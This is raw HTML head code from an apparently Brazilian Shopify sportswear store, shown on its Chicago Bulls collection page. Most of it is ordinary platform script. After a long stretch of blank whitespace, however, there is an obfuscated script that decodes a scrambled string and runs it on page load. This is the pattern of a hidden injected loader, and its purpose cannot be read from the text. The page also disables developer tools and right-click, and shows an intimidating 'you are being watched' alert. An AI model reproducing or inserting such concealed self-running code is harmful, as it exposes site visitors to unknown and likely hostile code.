Shopify.shop = "950bfd-4.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Varal 2025 - NOVO TEMA - OPT - 12\/05\/2025","id":150683746555,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "varaldotorcedor.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":67512074491,"offset":-10800,"reqid":"3966da90-c00a-4a4b-a26b-0c4d46809ad9-1768696491","pageurl":"varaldotorcedor.com.br\/collections\/chicago-bulls","u":"e3ca621ed39b","p":"collection","rtyp":"collection","rid":412279931131};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://varaldotorcedor.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder e389c4b8dc906e30 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
     	
    <link rel="stylesheet" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.css?v=99738482644776262351747087564">

    



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://varaldotorcedor.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Chicago Bulls",
          "item": "https://varaldotorcedor.com.br/collections/chicago-bulls"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    
        <script type="text/javascript">
            var message="Desculpe, o clique com o botão direito foi desativado.";
            function clickIE() {if (document.all) {(message);return false;}}
            function clickNS(e) {if
            (document.layers||(document.getElementById&&!document.all)) {
                if (e.which==2||e.which==3) {(message);return false;}}}
            if (document.layers)
            {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
            else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
            document.oncontextmenu=new Function("return false")
        </script>
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "collection",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.min.js?v=98901984326043119581754066624" defer></script>
    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.js?v=69914894784731455691747087564" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<!-- BEGIN app block: shopify://apps/textbox-by-textify/blocks/app-embed/b5626f69-87af-4a23-ada4-1674452f85d0 --><script>console.log("Textify v1.06")</script>


<script>
  const primaryScript = document.createElement('script');
  primaryScript.src = "https://textify-cdn.com/textbox.js";
  primaryScript.defer = true;

  primaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0817/9846/3789/files/textbox.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(primaryScript);
</script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67512074491,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67512074491,storefrontBaseUrl: "https://varaldotorcedor.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"529793275","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-K4CT8FP\\\",\\\"google_tag_ids\\\":[\\\"GT-K4CT8FP\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"237240571","configuration":"{\"pixel_id\":\"2798418497039949\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}